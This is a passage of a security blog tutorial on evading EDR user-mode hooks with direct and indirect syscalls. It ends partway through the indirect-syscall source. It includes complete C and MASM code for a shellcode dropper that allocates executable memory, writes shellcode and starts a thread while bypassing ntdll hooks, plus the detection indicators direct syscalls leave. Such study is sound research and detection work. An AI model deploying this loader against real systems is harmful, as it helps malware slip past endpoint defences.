Introduction
I have already written the blog post "Direct syscalls: A journey from high to low" on the topic of direct syscalls, but now I would like to take a closer look at indirect syscalls. In this blog post I want to explain the difference between direct syscalls and indirect syscalls. To do this, I will cover the following points throughout the article:
- User Mode API-Hooking
- Direct syscalls
- Indirect syscalls
The goal of this article is to rewrite a direct syscall dropper into an indirect syscall dropper, analyse both droppers with x64dbg, and understand the difference between direct syscalls and indirect syscalls. Also, at the end of the article, I will talk a bit about the limitations of indirect syscalls in the context of EDR evasion.
Disclaimer
The content and all code examples in this article are for research purposes only and must not be used in an unethical context! The code used is not new and I make no claim to it. The basis for the code comes, as so often, from the ired.team, thank you @spotheplanet for your brilliant work and sharing it with us all!
User mode API-Hooking
User mode API hooking gives EDRs the ability to dynamically inspect code executed in the context of Windows APIs or Native APIs for potentially malicious content or behaviour. There are basically different types of hooking, with most vendors using the inline hooking variant by replacing a specific mov instruction or, more specifically, by replacing the mov opcode and the eax SSN operands with a 5-byte jmp instruction. Specific because it replaces the mov instruction, which is normally responsible for moving the syscall number or system service number (SSN) to the eax register. The unconditional jump instruction (jmp) causes a redirection to the EDR's hooking.dll, and the EDR can examine the code executed in the context of the Native API for potentially malicious content.
A return to the memory of ntdll.dll, and thus the execution of the syscall statement to initiate the transition from Windows user mode to kernel mode, only occurs if the EDR has determined that the code executed in the context of the respective Native API is not malicious. Otherwise, the syscall statement and the code in the context will not be executed. The following diagram shows a simplified illustration of how user mode API hooking works with EDR.

If you want to check your own EDR to see if it or which (Native) APIs are redirected to the EDR's own hooking.dll, you can use a debugger such as WinDbg. To do this, start a program such as notepad on the endpoint with the EDR installed, then connect to the running process via Windbg. Note that if you make the same mistake as I did at the beginning and load notepad.exe directly as an image into the debugger, you will not find any hooks in the APIs, because in this case the EDR has not yet been able to inject its hooking.dll into the address space of notepad.exe.
The following command extracts the memory address of the desired API, in this case the address of the native API NtAllocateVirtualMemory, which is located in ntdll.dll.
x ntdll!NtAllocateVirtualMemoryThe memory address can then be resolved in the next step with the following command and you will get the content of the Native API function NtAllocateVirtualMemory in assembly format.
u 00007ff8`16c4d3b0The upper part of the following figure shows the stub of the native function NtAllocateVirtualMemory on an endpoint with EDR installed, using the user mode API hooking technique. It can be seen that "mov eax SSN" has been replaced by a 5-byte unconditional jump instruction (jmp). This jump instruction causes the code executed in the context of NtAllocateVirtualMemory to be redirected to the EDR's hooking.dll. The return to ntdll.dll memory and subsequent execution of the syscall will only occur if the EDR has determined that the code executed is not harmful, otherwise the EDR will abort.
In comparison, the lower pane shows an unmodified stub of the native NtAllocateVirtualMemory function on an endpoint with no EDR installed. In other words, this is what an unmodified stub of a native function in ntdll.dll normally looks like on Windows.

Direct Syscalls
One way to evade the EDR user mode hooks is the technique of direct system calls. In simplified terms, this works as follows. Instead of obtaining the required code in the context of the Native APIs for the transition from Windows user mode to kernel mode via the ntdll.dll, the required content (stub) of the native function is implemented directly in the assembly in the form of assembly instructions. From an attacker's (red team's) point of view, this prevents code executed in the context of native APIs - which are provided with a hook - from being redirected to the EDR's hooking.dll and analysed by the EDR. The following figure shows the principle of direct syscalls in a simplified way.

There are several tools and POCs available to implement and execute direct syscalls, such as Syswhispers2, Syswhispers3, Hells Gate or Halo's Gate. In our case, we do not use any of these POCs, try to keep the code as simple as possible and use the following C code for our direct syscall POC for the practical part, which will be rewritten to an indirect syscall POC later in the indirect syscalls chapter. The code can also be downloaded as a Github repository in the form of a Visual Studio project.
#include <windows.h>
#include <stdio.h>
#include "syscalls.h"
// Declare global variables to hold syscall numbers
DWORD wNtAllocateVirtualMemory;
DWORD wNtWriteVirtualMemory;
DWORD wNtCreateThreadEx;
DWORD wNtWaitForSingleObject;
int main() {
PVOID allocBuffer = NULL; // Declare a pointer to the buffer to be allocated
SIZE_T buffSize = 0x1000; // Declare the size of the buffer (4096 bytes)
// Get a handle to the ntdll.dll library
HANDLE hNtdll = GetModuleHandleA("ntdll.dll");
// Declare and initialize a pointer to the NtAllocateVirtualMemory function and get the address of the NtAllocateVirtualMemory function in the ntdll.dll module
UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
// Read the syscall number from the NtAllocateVirtualMemory function in ntdll.dll
// This is typically located at the 4th byte of the function
wNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];
UINT_PTR pNtWriteVirtualMemory = (UINT_PTR)GetProcAddress(hNtdll, "NtWriteVirtualMemory");
wNtWriteVirtualMemory = ((unsigned char*)(pNtWriteVirtualMemory + 4))[0];
UINT_PTR pNtCreateThreadEx = (UINT_PTR)GetProcAddress(hNtdll, "NtCreateThreadEx");
wNtCreateThreadEx = ((unsigned char*)(pNtCreateThreadEx + 4))[0];
UINT_PTR pNtWaitForSingleObject = (UINT_PTR)GetProcAddress(hNtdll, "NtWaitForSingleObject");
wNtWaitForSingleObject = ((unsigned char*)(pNtWaitForSingleObject + 4))[0];
// Replace this with your actual shellcode
unsigned char shellcode[] = "\xfc\x48\x83...";
// Use the NtAllocateVirtualMemory function to allocate memory for the shellcode
NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
ULONG bytesWritten;
// Use the NtWriteVirtualMemory function to write the shellcode into the allocated memory
NtWriteVirtualMemory(GetCurrentProcess(), allocBuffer, shellcode, sizeof(shellcode), &bytesWritten);
HANDLE hThread;
// Use the NtCreateThreadEx function to create a new thread that starts executing the shellcode
NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, GetCurrentProcess(), (LPTHREAD_START_ROUTINE)allocBuffer, NULL, FALSE, 0, 0, 0, NULL);
// Use the NtWaitForSingleObject function to wait for the new thread to finish executing
NtWaitForSingleObject(hThread, FALSE, NULL);
}// Declare and initialize a pointer to the NtAllocateVirtualMemory function and get the address of the NtAllocateVirtualMemory function in the ntdll.dll module
UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
// Read the syscall number from the NtAllocateVirtualMemory function in ntdll.dll
// This is typically located at the 5th byte of the function
wNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];As the syscall numbers or system service numbers (SSN) can vary from Windows to Windows and also from version to version, we do not want to hardcode them into our C code, but rather read them dynamically by accessing the already loaded ntdll.dll in the address space of the assembly using the handle hNtdll. Why are 4-bytes added to the base address of NtAllocateVirtualMemory? This is the necessary offset (relative to the Native API base address) to obtain the memory address of mov eax SSN that contains the SSN for the syscall. This allows the SSN to be read and then stored in the wNtAllocateVirtualMemory variable. The same principle is used for the other three SSNs of the Native APIs NtWriteVirtualMemory, NtCreateThreadEx and NtWairForSingleObject.
// Use the NtAllocateVirtualMemory function to allocate memory for the shellcode
NtAllocateVirtualMemory((HANDLE)-1, (PVOID*)&allocBuffer, (ULONG_PTR)0, &buffSize, (ULONG)(MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
ULONG bytesWritten;
// Use the NtWriteVirtualMemory function to write the shellcode into the allocated memory
NtWriteVirtualMemory(GetCurrentProcess(), allocBuffer, shellcode, sizeof(shellcode), &bytesWritten);
HANDLE hThread;
// Use the NtCreateThreadEx function to create a new thread that starts executing the shellcode
NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, GetCurrentProcess(), (LPTHREAD_START_ROUTINE)allocBuffer, NULL, FALSE, 0, 0, 0, NULL);
// Use the NtWaitForSingleObject function to wait for the new thread to finish executing
NtWaitForSingleObject(hThread, FALSE, NULL);As always, I'm a fan of understanding simple code and then modifying it step by step. As in my other posts, we use the Native API NtAllocateVirtualMemory to allocate memory, NtWriteVirtualMemory to write the shellcode to the allocated memory, NtCreateThreadEx to execute the shellcode in a new thread, and NtWaitForSingleObject to ensure that the main thread waits until the current thread executing the shellcode is finished. As mentioned at the beginning, when using direct syscalls, the code (stub) of the respective native function, which would otherwise be obtained via ntdll.dll, is implemented directly into the assembly via an .asm file.
The MASM assembler code in Intel syntax looks like this.
EXTERN wNtAllocateVirtualMemory:DWORD ; Extern keyword indicates that the symbol is defined in another module. Here it's the syscall number for NtAllocateVirtualMemory.
EXTERN wNtWriteVirtualMemory:DWORD ; Syscall number for NtWriteVirtualMemory.
EXTERN wNtCreateThreadEx:DWORD ; Syscall number for NtCreateThreadEx.
EXTERN wNtWaitForSingleObject:DWORD ; Syscall number for NtWaitForSingleObject.
.CODE ; Start the code section
; Procedure for the NtAllocateVirtualMemory syscall
NtAllocateVirtualMemory PROC
mov r10, rcx ; Move the contents of rcx to r10. This is necessary because the syscall instruction in 64-bit Windows expects the parameters to be in the r10 and rdx registers.
mov eax, wNtAllocateVirtualMemory ; Move the syscall number into the eax register.
syscall ; Execute syscall.
ret ; Return from the procedure.
NtAllocateVirtualMemory ENDP ; End of the procedure.
; Similar procedures for NtWriteVirtualMemory syscalls
NtWriteVirtualMemory PROC
mov r10, rcx
mov eax, wNtWriteVirtualMemory
syscall
ret
NtWriteVirtualMemory ENDP
; Similar procedures for NtCreateThreadEx syscalls
NtCreateThreadEx PROC
mov r10, rcx
mov eax, wNtCreateThreadEx
syscall
ret
NtCreateThreadEx ENDP
; Similar procedures for NtWaitForSingleObject syscalls
NtWaitForSingleObject PROC
mov r10, rcx
mov eax, wNtWaitForSingleObject
syscall
ret
NtWaitForSingleObject ENDP
END ; End of the moduleEXTERN wNtAllocateVirtualMemory:DWORD ; Extern keyword indicates that the symbol is defined in another module. Here it's the syscall number for NtAllocateVirtualMemory.
EXTERN wNtWriteVirtualMemory:DWORD ; Syscall number for NtWriteVirtualMemory.
EXTERN wNtCreateThreadEx:DWORD ; Syscall number for NtCreateThreadEx.
EXTERN wNtWaitForSingleObject:DWORD ; Syscall number for NtWaitForSingleObject.The EXTERN keyword can be used to access the variables wNtAllocateVirtualMemory, wNtWriteVirtualMemory etc. that were previously declared as global in the C code and that contain the respective SSN. This avoids having to hardcode the SSN into the assembly code.
; Procedure for the NtAllocateVirtualMemory syscall
NtAllocateVirtualMemory PROC
mov r10, rcx ; Move the contents of rcx to r10. This is necessary because the syscall instruction in 64-bit Windows expects the parameters to be in the r10 and rdx registers.
mov eax, wNtAllocateVirtualMemory ; Move the syscall number into the eax register.
syscall ; Execute syscall.
ret ; Return from the procedure.
NtAllocateVirtualMemory ENDP ; End of the procedure.As mentioned above, in the context of the four native APIs used, we avoid accessing the ntdll.dll and implement the necessary code (stub) of the respective native function as assembly code in the .asm file. The assembly code performs the following tasks. First, the current content of register rcx is written to register r10 using mov r10 rcx. Then the current content of the variable wNtAllocateVirtualMemory is moved to the register eax using mov eax wNtAllocateVirtualMemory. Reminder: At this point, the globally declared variable wNtAllocateVirtualMemory contains the SSN of the syscall to the Native API NtAllocateVirtualMemory. Then the syscall is executed using the syscall statement syscall and at the end the return statement is executed using ret. The same procedure is used for the other native APIs (NtWriteVirtualMemory, NtCreateThreadEx, NtWaitForSingleObject).

The compiled direct syscall POC is then loaded into x64dbg and analysed in more detail. Despite the fact that direct syscalls allow us to bypass user mode hooks via EDRs, direct syscalls result in the following IOCs, which can lead to detections depending on the EDR.
- The execution of the syscall instruction takes place directly in the memory area of the direct syscall assembly and therefore outside the memory area of the ntdll.dll. This is a unique IOC, as syscall instructions are normally never executed outside the memory area of ntdll.dll.
- Furthermore, the execution of the return instruction takes place within the memory of the direct syscall assembly and simultaneously references from the memory area of the direct syscall assembly to the memory area of the direct syscall assembly.
In both cases, these are non-legitimate behaviours on Windows and therefore unique IOCs that can be used by EDRs to detect malicious behaviour through the use of kernel callbacks. For this reason, the indirect syscalls technique is covered in the next chapter.
Indirect Syscalls
The indirect syscall technique is more or less an evolution of the direct syscall technique. Compared to direct syscalls, indirect syscalls can solve the following EDR evasion problems
- Firstly, the execution of the syscall command takes place within the memory of the ntdll.dll and is therefore legitimate for the EDR.
- On the other hand, the execution of the return statement takes place within the memory of the ntdll.dll and points from the memory of the ntdll.dll to the memory of the indirect syscall assembly.
As we will see later, compared to the direct syscall POC, simplified, only a part of the stub from the Native API is implemented and executed directly in the indirect syscall assembly itself, while the syscall statement and return are executed in the ntdll.dll memory. More on this later. The following diagram should help you to understand the concept of indirect syscalls, bearing in mind that it is a simplified representation.

As a basis for the indirect syscall POC we will use the code from the direct syscall POC and you will see that the changes are very limited. The code looks like this and can be downloaded as a Visual Studio project from my Github account.
#include <windows.h>
#include <stdio.h>
#include "syscalls.h"
// Declare global variables to hold syscall numbers and syscall instruction addresses
DWORD wNtAllocateVirtualMemory;
UINT_PTR sysAddrNtAllocateVirtualMemory;
DWORD wNtWriteVirtualMemory;
UINT_PTR sysAddrNtWriteVirtualMemory;
DWORD wNtCreateThreadEx;
UINT_PTR sysAddrNtCreateThreadEx;
DWORD wNtWaitForSingleObject;
UINT_PTR sysAddrNtWaitForSingleObject;
int main() {
PVOID allocBuffer = NULL; // Declare a pointer to the buffer to be allocated
SIZE_T buffSize = 0x1000; // Declare the size of the buffer (4096 bytes)
// Get a handle to the ntdll.dll library
HANDLE hNtdll = GetModuleHandleA("ntdll.dll");
// Declare and initialize a pointer to the NtAllocateVirtualMemory function and get the address of the NtAllocateVirtualMemory function in the ntdll.dll module
UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
// Read the syscall number from the NtAllocateVirtualMemory function in ntdll.dll
// This is typically located at the 4th byte of the function
wNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];
// The syscall stub (actual system call instruction) is some bytes further into the function.
// In this case, it's assumed to be 0x12 (18 in decimal) bytes from the start of the function.
// So we add 0x12 to the function's address to get the address of the system call instruction.
sysAddrNtAllocateVirtualMemory = pNtAllocateVirtualMemory + 0x12;
UINT_PTR pNtWriteVirtualMemory = (UINT_PTR)GetProcAddress(hNtdll, "NtWriteVirtualMemory");
wNtWriteVirtualMemory = ((unsigned char*)(pNtWriteVirtualMemory + 4))[0];
sysAddrNtWriteVirtualMemory = pNtWriteVirtualMemory + 0x12;
UINT_PTR pNtCreateThreadEx = (UINT_PTR)GetProcAddress(hNtdll, "NtCreateThreadEx");
wNtCreateThreadEx = ((unsigned char*)(pNtCreateThreadEx + 4))[0];
sysAddrNtCreateThreadEx = pNtCreateThreadEx + 0x12;
UINT_PTR pNtWaitForSingleObject = (UINT_PTR)GetProcAddress(hNtdll, "NtWaitForSingleObject");
